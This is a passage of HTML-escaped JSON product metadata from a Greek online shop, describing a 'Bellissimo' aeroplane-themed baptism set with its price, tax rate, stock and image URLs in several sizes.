\u03bb\u03b1\u03b4\u03b9\u03bf\u03cd, \u03c0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1 \u03c7\u03b5\u03c1\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03c3\u03b1\u03c0\u03bf\u03c5\u03bd\u03ac\u03ba\u03b9.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3399,&quot;id_product&quot;:3399,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;\u03bc\u03cc\u03b4\u03b1&quot;,&quot;category_name&quot;:&quot;\u039c\u03cc\u03b4\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/3399-\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:169.354839,&quot;price_without_reduction&quot;:210,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:100,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9720&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9721&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9722&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9723&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9726&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot